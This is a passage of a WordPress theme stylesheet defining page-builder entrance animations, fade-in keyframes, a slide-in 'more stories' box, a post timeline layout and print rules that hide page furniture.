  -moz-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_right-to-left {
  -webkit-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_appear {
  -webkit-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Top to bottom keyframes */
@-webkit-keyframes wpb_ttb {
  0% {
    -webkit-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ttb {
  0% {
    -moz-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ttb {
  0% {
    -o-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ttb {
  0% {
    transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes wpb_btt {
  0% {
    -webkit-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_btt {
  0% {
    -moz-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_btt {
  0% {
    -o-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_btt {
  0% {
    transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes wpb_ltr {
  0% {
    -webkit-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ltr {
  0% {
    -moz-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ltr {
  0% {
    -o-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ltr {
  0% {
    transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes wpb_rtl {
  0% {
    -webkit-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_rtl {
  0% {
    -moz-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_rtl {
  0% {
    -o-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_rtl {
  0% {
    transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Appear from center keyframes */
@-webkit-keyframes wpb_appear {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes wpb_appear {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes wpb_appear {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes wpb_appear {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
@media (min-width: 1200px) {
  .column_container .span6 {
    width: 46.57142857142857%;
    margin-left: 6.857142857142857%;
  }
}
/**
* More stories box
*/
.td-more-articles-box {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  position: fixed;
  width: 293px;
  bottom: 48px;
  right: -384px;
  background-color: #fafafa;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  padding: 16px 25px 0px 25px;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-more-articles-box {
    width: 326px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-more-articles-box {
    width: 230px;
    padding: 10px 14px 0px 14px;
  }
}
@media (max-width: 767px) {
  .td-more-articles-box {
    display: none;
  }
}
.td-more-articles-box-title {
  font-family: 'Roboto Condensed', sans-serif;
  color: #333333;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  width: 290px;
  margin-bottom: 18px;
  width: 275px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-more-articles-box-title {
    width: 290px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-more-articles-box-title {
    width: 212px;
  }
}
.td-close-more-articles-box {
  display: inline-block;
  cursor: pointer;
}
.td-front-end-display-block {
  right: 0px;
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    timeline template
*/
.td-template-timeline-title {
  font-size: 30px;
  color: #000000;
  padding: 10px 0 45px 0;
}
.td-timeline-block-title {
  background-color: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  color: white;
  padding: 6px 9px 7px 9px;
  width: 40px;
}
.td-timeline-wrapper-links {
  border-left: 3px solid #4db2ec;
  position: relative;
  top: 0px;
  left: 28px;
  padding-top: 6px;
}
.td-timline-h1-link {
  line-height: 0px;
}
.td-timline-h1-link span {
  position: relative;
  left: -9px;
  top: 3px;
  display: inline-block;
  background-color: #4db2ec;
  width: 10px;
  height: 10px;
  border: 3px solid #FFFFFF;
}
.td-timline-h1-link a {
  color: #000000;
  font-size: 15px;
  margin-left: 30px;
  display: inline-block;
}
.td-timline-padding-top {
  margin-top: 30px;
}
.td-timeline-post-date {
  margin-left: 10px;
  display: inline-block;
  width: 90px;
  font-size: 15px;
  color: #d0d0d0;
  line-height: 10px;
}
.animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_long {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_xlong {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_xxlong {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/*  ----------------------------------------------------------------------------
    fadeInRight
*/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
/*  ----------------------------------------------------------------------------
    fadeInLeft
*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/*  ----------------------------------------------------------------------------
    fadeInDown
*/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*  ----------------------------------------------------------------------------
    fadeInUp
*/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
/*  ----------------------------------------------------------------------------
    fadein
*/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
/*  ----------------------------------------------------------------------------
    css for printing
*/
@media print {
  /*  ----------------------------------------------------------------------------
    css for post page printing
  */
  .single-post #td-theme-settings,
  .single-post .entry-comments-views,
  .single-post .td-header-menu-wrap,
  .single-post .td-menu-placeholder,
  .single-post .entry-crumbs,
  .single-post .td-social-sharing,
  .single-post .td-social-like-tweet,
  .single-post .next-prev,
  .single-post .similar-articles,
  .single-post .column_container.td-post-sidebar,
  .single-post #comments,
  .single-post .td-footer-wrap,
  .single-post .td-sub-footer-menu,
  .single-post .td-more-articles-box {
    display: none;
  }
  .single-post .column_container.td-post-content {
    width: 100%;
  }
  .single-post a[href]:after {
    content: "" !important;
  }
}
